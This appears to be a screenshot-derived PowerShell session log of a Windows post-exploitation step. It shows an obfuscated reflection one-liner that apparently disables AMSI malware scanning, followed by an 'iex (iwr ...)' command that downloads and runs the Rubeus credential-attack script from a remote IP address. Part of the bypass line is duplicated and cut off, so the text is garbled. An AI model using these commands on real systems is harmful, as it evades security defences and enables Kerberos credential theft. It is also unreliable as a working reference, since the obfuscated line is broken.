 PS C:\Users\6luis> $A="5492868772801748688168747280728187173688878280688776828"
PS C:\Users\6luis> $B="1173680867656877679866880867644817687416876797271"
PS C:\Users\6luis> [Ref].Assembly.GetType([string](0..37|%{[char][int](29+($A+$B).substring(($_*2),2))})-replace "
](29+($A+$B).substring(($_*2),2))})-replace " ",'NonPublic,Static')."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
PS C:\Users\6luis>
PS C:\Users\6luis>
PS C:\Users\6luis> iex (iwr -Uri http://192.168.1.104:8000/rubeus.ps1 -UseBasicParsing)
PS C:\Users\6luis>
PS C:\Users\6luis>